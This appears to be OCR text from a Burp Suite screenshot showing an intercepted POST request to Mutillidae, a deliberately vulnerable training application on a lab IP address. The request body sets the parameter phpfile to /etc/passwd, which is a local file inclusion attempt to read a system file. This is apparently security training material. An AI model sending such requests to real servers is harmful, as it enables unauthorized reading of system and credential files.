 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.12:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /mutillidae/index.php?page=source-viewer.php HTTP/1.1
2 Host: 192.168.1.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://192.168.1.12
10 Connection: close
11 Referer: http://192.168.1.12/mutillidae/index.php?page=source-viewer.php
12 Cookie: showhints=1; PHPSESSID=k3qbd6l0faigspduhbmkdfi0h1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14
15 page=source-viewer.php&phpfile=/etc/passwd&source-file-viewer-php-submit-button=View+File